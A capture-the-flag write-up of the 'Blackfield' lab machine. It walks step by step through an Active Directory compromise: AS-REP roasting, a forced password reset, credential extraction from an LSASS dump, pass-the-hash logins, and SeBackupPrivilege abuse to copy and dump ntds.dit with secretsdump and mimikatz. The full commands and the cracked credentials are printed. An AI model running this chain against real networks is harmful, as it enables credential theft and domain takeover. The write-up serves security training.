Blackfield — AD Misconfigurations & OSAD Escalation
Backfield is a hard difficulty Windows machine featuring Windows and Active Directory misconfigurations.
Summary
We found a list of users in a SMB share, then exploited a misconfiguration to get a hash (we could crack offline) and access one of the user accounts. After that we changed another user’s password to access a fonrensic SMB share from which we retrieved credentials for a third user. The latter was used to dump the active directory database and retrieve the Administrator’s NTML hash.
Enumeration
nmap

Started off with a port scan which revealed a set of open ports indicating the presence of active directory.
1
2
sudo nmap 10.10.10.192 -sS -p- -T4 -oN nmap/ss-full.nmap
nmap 10.10.10.192 -sVC -p $(cat nmap/ss-full.nmap | grep open | cut -d '/' -f 1 | tr '\n' ',') -oN nmap/scv-full.nmap -Pn
smb

SMB had anonymous access enabled which means we could enumerate shares without providing credentials.
1
crackmapexec smb blackfield.local -u '_' -p '' --shares

One of the none usual shares we had access to is profiles$, it conatined a list of directories named as usernames. We saved these usernames into a file users.txt.
1
smbclient -N '//blackfield.local/profiles$'
kerberos
Feeding the list of users to kerbrute gave us three valid ones audit2020, support and svc_backup.
kerbruteis a tool to quickly bruteforce and enumerate valid Active Directory accounts throughKerberos Pre-Authenticationwhich is a security feature in the Kerberos authentication protocol that requires a user to provide their password or a secret key before receiving a ticket for accessing services.
1
kerbrute userenum --dc dc1.blackfield.local -d blackfield.local users.txt

The user support had kerberos pre-authentication disabled which allowed us to perform an AS-REP Raosting attack to get a hash we could crack offline.
1
GetNPUsers.py blackfield.local/support
After cracking the retrieved hash, we found the password for the user support: #00^BlackKnight
1
hashcat -a 0 -m 18200 support.asrep /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
bloodhound
We used bloodhound to enumerate the domain further.
First we used bloodhound-python to gather the information from the domain. This command generates a zip file that can be imported to bloodhound for analysis.
1
bloodhound-python -d blackfield.local -u support -p '#00^BlackKnight' -c All --zip -ns 10.10.10.192
To setup Bloodhound refer to the documentation Here

From the results we found that the user support can change the user audit2020’s password.
rpc
We changed the password of the user audit2020 to Password@123.
1
2
rpcclient -U blackfiled.local/support%'#00^BlackKnight' 10.10.10.192
rpcclient $> setuserinfo2 audit2020 23 'Password@123'
setuserinfo2 [username] [level] [password] [password_expired]All the parameters are self explanatory except for the
levelwhich represents theUSER_INFORMATION_CLASSwe wish to update.23is the level that will allow us to change the user’s passwordTo learn more about the
USER_INFORMATION_CLASSrefer to Microsoft Docs

As audit2020 we had access to a new share forensic.
1
crackmapexec smb blackfield.local -u 'audit2020' -p 'Password@123' --shares
After accessing the forensic share using smbclient.py.
1
smbclient.py blackfield.local/audit2020:'Password@123'@10.10.10.192
We exfiltrated a file named lsass.zip.
1
2
3
# use forensic
# cd memory_analysis
# get lsass.zip
After unzipping it, we got a file lsass.DMP, a memory dump of the lsass.exe process
1
unzip lsass.zip
LSASS, or Local Security Authority Subsystem Service, is a crucial process in Microsoft Windows that enforces security policies, verifies user logins, handles password changes, and creates access tokens. It is essential for the normal operation of Windows systems and writes to the Windows Security Log.
We got the NT hash for svc_backup user from lsass.DMP
1
pypykatz lsa minidump lsass.DMP -p msv
Initial access

Having the NT hash, we accessed the machine as svc_backup using evil-winrm
1
evil-winrm -i 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
Privilege escalation
svc_backup is a member of BACKUP OPERATORS, he has SeBackupPrivilege and SeRestorePrivilege privileges
These privileges allow the user to create backups, what we could do here is make a copy of ntds.dit and system registry hive and use them to extract users’ NTLM hashes.
What is NTDS.DIT?
NTDS.DIT stands for New Technology Directory Services Directory Information Tree. It serves as the primary database file within Microsoft’s Active Directory Domain Services (AD DS). Essentially, NTDS.DIT stores and organizes all the information related to objects in the domain, including users, groups, computers, and more. It acts as the backbone of Active Directory, housing critical data such as user account details, passwords, group memberships, and other object attributes.
Because ntds.dit is in use by the domain, we could’t just copy it. That’s why we created the following script to make a shadow copy of the C:/ drive.
1
2
3
4
5
6
7
8
9
10
set verbose on
set metadata C:\Windows\Temp\meta.cab
set context clientaccessible
set context persistent
begin backup
add volume C: alias cdrive
create
expose %cdrive% F:
end backup
exit
Make sure the lines and with
CRLF
To better understand this script and learn other methods on abusing
SeBackupPrivilege, refer to this Blog Post
From evil-winrm shell, we created the shadow copy of the C:/ drive using diskshadow, then we created a copy of ntds.dit using robocopy and also copied the system registry hive.
Lastly, we exfiltrated both files.
1
2
3
4
5
6
upload shadow.dsh
diskshadow.exe /s shadow.dsh
robocopy /B F:\Windows\NTDS . ntds.dit
reg save hklm\system system
download ntds.dit
download system

Now that we have ntds.dit and system hive, we can retrieve users’ NTLM hashes.
1
secretsdump.py -ntds ntds.dit -system system LOCAL -just-dc-ntlm | tee ntds.ntlm

Finally, we accessed the machine as Administrator and got the root flag.
1
evil-winrm -i 10.10.10.192 -u Administrator -H 184fb5e5178480be64824d4cd53b99ee
Clean up
After finishing, it is always a good practice to revert every change you made in the environment.
Deleted the shadow copy using the following script.
1
delete shadows all
From evil-winrm
1
2
upload shadow_delete.dsh
diskshadow.exe /s shadow_delete.dsh
Changed back the password of the user audit2020.
Got the NTLM hash of the old password using mimikatz.
1
./mimikatz.exe "lsadump::dcsync /user:audit2020" "exit"

Then set the ntlm (ntlm- 1) to the user audit2020.
1
./mimikatz.exe "lsadump::setntlm /server:dc01.blackfield.local /user:audit2020 /ntlm:600a406c2c1f2062eb9bb227bad654aa" "exit"